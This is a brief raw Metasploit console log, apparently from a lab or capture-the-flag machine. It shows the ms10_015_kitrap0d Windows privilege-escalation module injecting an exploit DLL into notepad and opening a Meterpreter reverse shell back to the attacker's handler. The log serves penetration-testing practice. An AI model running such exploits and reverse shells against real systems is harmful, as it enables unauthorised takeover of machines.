 msf5 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.24:4445
again run it
[*] Launching notepad to host the exploit...
[+] Process 2508 launched.
[*] Reflectively injecting the exploit DLL into 2508...
[*] Injecting exploit into 2508 ...
[*] Exploit injected. Injecting payload into 2508...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to compl
ete.
[*] Sending stage (179779 bytes) to 10.10.10.5
[*] Meterpreter session 3 opened (10.10.14.24:4445 -> 10.10.10.5:49158) at 2019-
08-11 16:56:56 -0400